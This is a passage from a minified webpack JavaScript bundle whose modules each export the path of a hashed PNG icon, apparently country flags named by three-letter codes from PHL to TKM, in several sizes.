strict";e.exports=t.p+"PHL_64x64@2x-f21588d6b72e97ac6e51.png"},630181:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_86x86@2x-26146379b208933f6f21.png"},62144:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_13x13@2x-b3283e5a2f770eab272c.png"},379286:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_21x21@2x-01cf61bc83e2f372692f.png"},320022:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_32x32@2x-63d05d03a173fb77059e.png"},446010:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_43x43@2x-25514fb0a8474587adb5.png"},426852:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_64x64@2x-d188826de874acfde8d8.png"},745740:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_86x86@2x-0491a9b417179305d824.png"},907054:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_13x13@2x-308dd14c185e7961f3b1.png"},488436:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_21x21@2x-405919e4fa45656ca4e0.png"},75004:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_32x32@2x-751f0d68d39ad147a45d.png"},461824:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_43x43@2x-5fba77a616f752574c8e.png"},649850:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_64x64@2x-8465ea9f0347f96f7077.png"},167410:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_86x86@2x-9bd76b19344110c42698.png"},952390:(e,s,t)=>{"use strict";e.exports=t.p+"POL_13x13@2x-49283de06ca2ac398567.png"},185292:(e,s,t)=>{"use strict";e.exports=t.p+"POL_21x21@2x-eb19a9e835add8b21d07.png"},88148:(e,s,t)=>{"use strict";e.exports=t.p+"POL_32x32@2x-0b1635231b3e7904902b.png"},338168:(e,s,t)=>{"use strict";e.exports=t.p+"POL_43x43@2x-20da7ef1022308b952f5.png"},339858:(e,s,t)=>{"use strict";e.exports=t.p+"POL_64x64@2x-bc67eb4f08d2df56ace0.png"},310250:(e,s,t)=>{"use strict";e.exports=t.p+"POL_86x86@2x-a3fe84934fed276ceb82.png"},944704:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_13x13@2x-c62e84c5d88452a74db1.png"},293718:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_21x21@2x-949e84fbd69ee30a6de2.png"},753814:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_32x32@2x-8f76f9e698eda44b134f.png"},572346:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_43x43@2x-f9ea8b171090d8dae812.png"},309412:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_64x64@2x-2448bc9a129cbf787554.png"},637004:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_86x86@2x-496870a88d87ed3e7282.png"},277254:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_13x13@2x-e4ab7858345180b89a6e.png"},26508:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_21x21@2x-b99b8fe10f90348badfc.png"},929364:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_32x32@2x-8f048c8c415abe903943.png"},663032:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_43x43@2x-7b9bd0b3115582444a23.png"},181074:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_64x64@2x-08f31840186800957bd2.png"},635114:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_86x86@2x-46b4bc05f2adfd7ff538.png"},172123:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_13x13@2x-68a767237b587dbc05f1.png"},774325:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_21x21@2x-73001f30953be93b3c8a.png"},957441:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_32x32@2x-024f7e31eb301d02551b.png"},72457:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_43x43@2x-acec3be2dd5dc6ac0832.png"},594919:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_64x64@2x-3b1dcf9ed405575698a9.png"},350831:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_86x86@2x-01361c147c6bc2339153.png"},254736:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_13x13@2x-4727d84833d07246aa2c.png"},681894:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_21x21@2x-f3c4239fb9f777978cdb.png"},890406:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_32x32@2x-497c3449df5d66732bb0.png"},430602:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_43x43@2x-638e6f4c432be596c7d7.png"},719284:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_64x64@2x-0fa24871d81911aebac0.png"},76764:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_86x86@2x-ffce4b0f7c19d181c51a.png"},961625:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_13x13@2x-48d3518c55986e07da69.png"},693299:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_21x21@2x-71f7758be92c4058a120.png"},414287:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_32x32@2x-7140d0cafa4062abbeb3.png"},175431:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_43x43@2x-928ab47a4dfae06348e2.png"},216813:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_64x64@2x-c114406d3844270c0247.png"},880253:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_86x86@2x-eadbeea6ba2ce4503aad.png"},130150:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_13x13@2x-0c12900ad52a862e3b56.png"},113132:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_21x21@2x-dd8d23b007dd4489ab24.png"},42676:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_32x32@2x-c1afa996bc050d3d0220.png"},987416:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_43x43@2x-942063d27b60a4a61a76.png"},652338:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_64x64@2x-cb15e90a35a76242ff17.png"},169994:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_86x86@2x-91dbf8ce314df398e693.png"},725915:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_13x13@2x-23a0ae00b303a504fd6e.png"},328117:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_21x21@2x-175f30eb91ebdfae9374.png"},511233:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_32x32@2x-31a1077b70b7988cc5fa.png"},142601:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_43x43@2x-606c03c78853cde20513.png"},148711:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_64x64@2x-f332189ca9b2eaf96462.png"},904623:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_86x86@2x-0b56d898cfdfb9bf30bf.png"},761005:(e,s,t)=>{"use strict";e.exports=t.p+"REU_13x13@2x-dcc50bfea1bcee177adb.png"},568791:(e,s,t)=>{"use strict";e.exports=t.p+"REU_21x21@2x-0087afeaf5b1fa2ee258.png"},648323:(e,s,t)=>{"use strict";e.exports=t.p+"REU_32x32@2x-a1404d188b8edbeb2e53.png"},485195:(e,s,t)=>{"use strict";e.exports=t.p+"REU_43x43@2x-4f1eae06fddd7d421ddd.png"},834129:(e,s,t)=>{"use strict";e.exports=t.p+"REU_64x64@2x-277360c4ff1717296d25.png"},291729:(e,s,t)=>{"use strict";e.exports=t.p+"REU_86x86@2x-2f388a0f8f5073f40788.png"},143179:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_13x13@2x-ceb40d2c9726625b24c4.png"},198373:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_21x21@2x-092069c80949a3d3d60d.png"},429553:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_32x32@2x-e09ce20559f19ae8963a.png"},266425:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_43x43@2x-95ae3568524936845f1d.png"},714327:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_64x64@2x-353cc34526ce1fbfe081.png"},983391:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_86x86@2x-d51f8d2b5be20751176a.png"},52747:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_13x13@2x-e45b2b82a1da97d1a158.png"},717541:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_21x21@2x-b7f71e4341c95adbec97.png"},923889:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_32x32@2x-5ee8b89088b18d7e0ef7.png"},464313:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_43x43@2x-b334e02f65f5434bc85f.png"},77719:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_64x64@2x-14d5fe566b58b4ef3602.png"},821727:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_86x86@2x-3119db2ac5ebf9af219e.png"},581943:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_13x13@2x-15e7a33543e5ab33ee10.png"},330561:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_21x21@2x-2f48660b055cb7e8d434.png"},736077:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_32x32@2x-4b650ab3e4d1081fba7d.png"},272517:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_43x43@2x-9bf77cd3a699bd25b9be.png"},308451:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_64x64@2x-ac5dcf1671515ee2140e.png"},112411:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_86x86@2x-3051637d353846d50fe8.png"},795870:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_13x13@2x-4c8ecc0d0dd04eb7dd9e.png"},144420:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_21x21@2x-a332084eb0bc6fd684d4.png"},325100:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_32x32@2x-e2c93e860f3fd77aefc9.png"},252400:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_43x43@2x-f7cf7cec384c961ac1d0.png"},529386:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_64x64@2x-fe3c48e014d152b68bed.png"},843042:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_86x86@2x-3d46b967a4c425291b0f.png"},867606:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_13x13@2x-9f23113013e5a66c041d.png"},719708:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_21x21@2x-624ac48cab75b206bfe6.png"},569252:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_32x32@2x-82dcdbedf265c1b140aa.png"},241224:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_43x43@2x-dcb2b87afcf500c712fc.png"},904098:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_64x64@2x-30e35317a6da5f095abb.png"},740666:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_86x86@2x-111c889ebe7614799b09.png"},806027:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_13x13@2x-dff74d182c07bb2fa767.png"},861221:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_21x21@2x-670733da3e963d323252.png"},92401:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_32x32@2x-7801069a271cea134979.png"},929273:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_43x43@2x-f45b27de1b7a4bb24919.png"},893527:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_64x64@2x-a283dce9c590689dbfb5.png"},646239:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_86x86@2x-d6522a729ca6ee92f181.png"},862287:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_13x13@2x-05e464556abfde90458f.png"},868185:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_21x21@2x-aef37ee5710dc8461529.png"},84133:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_32x32@2x-e9783e406fd404868700.png"},942429:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_43x43@2x-78dbd07152f588fe3b07.png"},280379:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_64x64@2x-3e077dbf9674610a930a.png"},781395:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_86x86@2x-90b1988994ba73dfcd33.png"},140846:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_13x13@2x-5032f84b4130a521f7d9.png"},943476:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_21x21@2x-7789d1997daf75e49648.png"},665020:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_32x32@2x-063e2dd11d1ab8009702.png"},356288:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_43x43@2x-38cea6ca83a15b730b16.png"},883642:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_64x64@2x-a8859c7938c1675d9bdb.png"},757426:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_86x86@2x-84eedf55820eec8756be.png"},363258:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_13x13@2x-eff752f2b31cec48f8fa.png"},662400:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_21x21@2x-806811c138f833930d41.png"},404536:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_32x32@2x-e8c5521632841f6502aa.png"},720540:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_43x43@2x-e51181e73146271aa9c7.png"},308646:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_64x64@2x-73ee3d7b6cb823ab4071.png"},12958:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_86x86@2x-04ece16b21e12a619839.png"},17301:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_13x13@2x-158e4591faee1b613589.png"},363071:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_21x21@2x-86c8e438509d13811f21.png"},661611:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_32x32@2x-dffc541c8c877119a37d.png"},744755:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_43x43@2x-83dbdac4eef0616e5aad.png"},400697:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_64x64@2x-2ee4b4226af479c4c146.png"},13113:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_86x86@2x-ae1fa9f98fb91ca9f485.png"},718738:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_13x13@2x-ee209fabecb3067bc835.png"},99384:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_21x21@2x-fc97cd6007dc9c7e1cde.png"},822320:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_32x32@2x-7fed64ebeed4d9c3ebe2.png"},898292:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_43x43@2x-5142c67498ea336b1b3e.png"},245054:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_64x64@2x-f97461a54cfc824f025b.png"},949814:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_86x86@2x-ae04bbcdeda6d4c19729.png"},369543:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_13x13@2x-d1fcdd6bca38203695f6.png"},141777:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_21x21@2x-26835d542055c5632973.png"},350941:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_32x32@2x-d016c634bd33dd621719.png"},745173:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_43x43@2x-0f5a5ae4dcc6a4323800.png"},602675:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_64x64@2x-6a7e8c7d0a16775d65aa.png"},14827:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_86x86@2x-4e95071b95d50034e892.png"},135446:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_13x13@2x-6566a10b285c7164e7ce.png"},987548:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_21x21@2x-c64952c893c4520ed2ab.png"},837092:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_32x32@2x-c2cf8eab924c920b3acb.png"},509064:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_43x43@2x-41afd09dbb19d05978d4.png"},171938:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_64x64@2x-9ca7dbc1987a9559a52d.png"},8506:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_86x86@2x-f652ead2c160d35c97de.png"},227279:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_13x13@2x-25c11031228edaeacb6a.png"},199001:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_21x21@2x-f74b179a4f89ac0313eb.png"},406245:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_32x32@2x-84d44825ad3cce382ecc.png"},933917:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_43x43@2x-0a37788c51434611b948.png"},789691:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_64x64@2x-58d28ee7a9bffbed30da.png"},474707:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_86x86@2x-f9ac6dd6525b4c2b1bf8.png"},275124:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_13x13@2x-3321e201965b59d0ec96.png"},980106:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_21x21@2x-a3488f84fee67aca74d4.png"},421322:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_32x32@2x-6e67ed7a4302b2f05cb4.png"},429022:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_43x43@2x-13c8fbf158ff18878158.png"},255272:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_64x64@2x-e2d5c48df2116a6eb45c.png"},778160:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_86x86@2x-a35830f0aca33c0991fe.png"},848739:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_13x13@2x-eb1b7b0b124e94a23943.png"},797181:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_21x21@2x-2e5d4d589066c2c540f5.png"},650889:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_32x32@2x-f4903f7322179377e760.png"},632401:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_43x43@2x-0d3ca071349d1ec361fc.png"},786095:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_64x64@2x-ad054bbd4b02fc6055c8.png"},819287:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_86x86@2x-9adc6f69ff3ac5059889.png"},534444:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_13x13@2x-c030232acf5f0cccce01.png"},612546:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_21x21@2x-52c7818d1c5af7f0c9bf.png"},338754:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_32x32@2x-d595fd89a69c3f4ad4b8.png"},386518:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_43x43@2x-b28b3fd028a46980a72a.png"},701568:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_64x64@2x-bedaed15f673d69c7378.png"},967304:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_86x86@2x-fb2cd4c508712e416f6a.png"},330871:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_13x13@2x-d27e048a3ca73e646663.png"},563137:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_21x21@2x-da9153c5cf3cf63291fb.png"},485005:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_32x32@2x-fbdea9321c59765d4c21.png"},21445:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_43x43@2x-0c0bba3ccfb633a5d04c.png"},57379:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_64x64@2x-b911dd1a5d26183a3583.png"},861339:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_86x86@2x-c24acbe63bf7ad77d4a0.png"},927764:(e,s,t)=>{"use strict";e.exports=t.p+"STP_13x13@2x-fb3dbda496e521c1a41c.png"},790954:(e,s,t)=>{"use strict";e.exports=t.p+"STP_21x21@2x-ab6f4b20cb1537e4eb78.png"},858794:(e,s,t)=>{"use strict";e.exports=t.p+"STP_32x32@2x-1d73e23011488d31c6fb.png"},13950:(e,s,t)=>{"use strict";e.exports=t.p+"STP_43x43@2x-a6fb8cfad9d5c799d200.png"},30664:(e,s,t)=>{"use strict";e.exports=t.p+"STP_64x64@2x-f9a1877e9687c697ef1a.png"},496080:(e,s,t)=>{"use strict";e.exports=t.p+"STP_86x86@2x-9d61057feb89f6c3effd.png"},903:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_13x13@2x-1434c4cc66efeb039197.png"},396113:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_21x21@2x-d0300a5c1cb603ee9629.png"},911069:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_32x32@2x-b489ff19ff6fa324bca5.png"},677333:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_43x43@2x-ed4e2556ec03f5a2a0ca.png"},967155:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_64x64@2x-17ac37ec1928a994c561.png"},398763:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_86x86@2x-61248ad0abe40923bde1.png"},975623:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_13x13@2x-dd2b1522309fb010c37f.png"},747857:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_21x21@2x-94c669f177fa9caaabee.png"},957021:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_32x32@2x-139953e690f703e0c6aa.png"},351253:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_43x43@2x-dcf27cd5f74062292276.png"},692403:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_64x64@2x-1f467a6da3a5a98f7e59.png"},620907:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_86x86@2x-d603dc2cc9b1285fbad2.png"},686188:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_13x13@2x-fdd5dafff2171cf39805.png"},515906:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_21x21@2x-6c70cd83a31934dce21d.png"},829826:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_32x32@2x-bc2b5a6dc3bb35f626ed.png"},179734:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_43x43@2x-a97aab29865f96fce396.png"},946560:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_64x64@2x-119dbcaebb509d12f982.png"},352968:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_86x86@2x-271a9157f60cda29e70e.png"},855060:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_13x13@2x-0361b2e4e87bea6623f7.png"},201898:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_21x21@2x-83502b61fcddc2b99d3f.png"},269738:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_32x32@2x-a0720bf61e7f717b2560.png"},941246:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_43x43@2x-b5919847a8afb8ee4b2a.png"},957960:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_64x64@2x-16ff81bef4b5d51bd5c9.png"},423376:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_86x86@2x-0b846993fb1b845a2d73.png"},719525:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_13x13@2x-75e67e835a3092efddf7.png"},455823:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_21x21@2x-4aedfa6f0691ac7c7ee5.png"},891835:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_32x32@2x-510884eb46d1f55fbe1c.png"},574851:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_43x43@2x-ae02605905f4c1f90aa9.png"},72777:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_64x64@2x-a4969b77d3f092e7f907.png"},375369:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_86x86@2x-5b90c56f94779a506938.png"},964811:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_13x13@2x-818a908fcb305ff1f127.png"},536357:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_21x21@2x-02cd8bff7406afd7a659.png"},251185:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_32x32@2x-52098b9d051b522371db.png"},310438:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_43x43@2x-955fff47cb558358148a.png"},52311:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_64x64@2x-fb7b169f22400e184c88.png"},805023:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_86x86@2x-009f6e528d312a335036.png"},40028:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_13x13@2x-a990de5319c3430a6be5.png"},64306:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_21x21@2x-eb3fe94784cc57ff7343.png"},827698:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_32x32@2x-5ff67d435e015733b11b.png"},184646:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_43x43@2x-e847b2a843a91130f318.png"},425456:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_64x64@2x-19bd30b9667cca9370ed.png"},288632:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_86x86@2x-2ea478d3e75aae623529.png"},826739:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_13x13@2x-85429ccc04b4c28fee12.png"},852045:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_21x21@2x-935b3729513226b43ece.png"},420505:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_32x32@2x-5ca5551f39ed124a7673.png"},173729:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_43x43@2x-5b94bdec468a3be80096.png"},411903:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_64x64@2x-711b65c5a0b51a5c3cf3.png"},392103:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_86x86@2x-726d008c77e22d917952.png"},246345:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_13x13@2x-7cbaa23fccf465f73694.png"},816867:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_21x21@2x-0266f2ca6aee7731be00.png"},399359:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_32x32@2x-9b6b53e8d267b28426df.png"},796151:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_43x43@2x-be5467a0256e83415bc0.png"},426845:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_64x64@2x-29db21f42d581b7e839a.png"},557101:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_86x86@2x-dc89b467733d7a027d42.png"},643326:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_13x13@2x-9887f43020de2b040181.png"},859908:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_21x21@2x-d5715bc79f7b53d71130.png"},504332:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_32x32@2x-360b31180b2bbca89a89.png"},517648:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_43x43@2x-d988146ff13fb51aabd2.png"},885194:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_64x64@2x-d8efd2bb50de38e4bbc0.png"},295746:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_86x86@2x-722ad8564f498e420a93.png"},670875:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_13x13@2x-cebd1ca70e738bf80b47.png"},273077:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_21x21@2x-20e3af468867bd485555.png"},456193:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_32x32@2x-27856110650f9c4ee68d.png"},571209:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_43x43@2x-037fde19680d0b5f5cd9.png"},93671:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_64x64@2x-aa1adda699a932f46ff0.png"},333231:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_86x86@2x-ff95b578b1a86c128606.png"},358634:(e,s,t)=>{"use strict";e.exports=t.p+"THA_13x13@2x-4712cae3af1b86ea0b62.png"},337264:(e,s,t)=>{"use strict";e.exports=t.p+"THA_21x21@2x-8beeee719aef0d24631b.png"},410472:(e,s,t)=>{"use strict";e.exports=t.p+"THA_32x32@2x-e9061079d4c2d93c5715.png"},339660:(e,s,t)=>{"use strict";e.exports=t.p+"THA_43x43@2x-de39a303017268e24be2.png"},698262:(e,s,t)=>{"use strict";e.exports=t.p+"THA_64x64@2x-2a6b402111372994189f.png"},532046:(e,s,t)=>{"use strict";e.exports=t.p+"THA_86x86@2x-384e574484c1bc20df55.png"},2202:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_13x13@2x-1cb1775b4b9f300ce963.png"},540896:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_21x21@2x-b2c96b41359375c0c93f.png"},395672:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_32x32@2x-7a8bac381c5f25dd554f.png"},299964:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_43x43@2x-8d6351c3ffa4edcb5f51.png"},368838:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_64x64@2x-64c0d3695c093eb90d26.png"},310718:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_86x86@2x-8f4495b4dbda748b6741.png"},872094:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_13x13@2x-218a3a62f0ea9596200d.png"},564516:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_21x21@2x-0feddc3ab9700c495c40.png"},231148:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_32x32@2x-c1d624f451ae62282824.png"},579440:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_43x43@2x-d9435144b4a4f93ce170.png"},288810:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_64x64@2x-88551c2e076b562d62a1.png"},77410:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_86x86@2x-2949c3f30f8019f1f132.png"},693789:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_13x13@2x-b3119742378b91528dac.png"},589127:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_21x21@2x-87a14419a5cf3e4e7b48.png"},921587:(e,s,t)=>{"use 